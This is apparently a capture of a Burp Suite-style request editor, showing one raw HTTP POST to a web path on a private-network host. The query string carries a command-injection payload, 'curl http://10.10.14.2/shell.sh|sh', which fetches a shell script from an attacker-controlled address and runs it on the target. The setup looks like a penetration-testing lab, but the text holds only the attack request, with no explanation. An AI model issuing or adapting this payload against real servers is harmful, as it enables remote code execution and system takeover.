 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /_ul/vert16x?cmd=curl+http%3a//10.10.14.2/shell.sh|sh HTTP/1.1
2 Host: 172.31.17.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=q44f3nvtrbll7lo6rf2f20kh7m
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13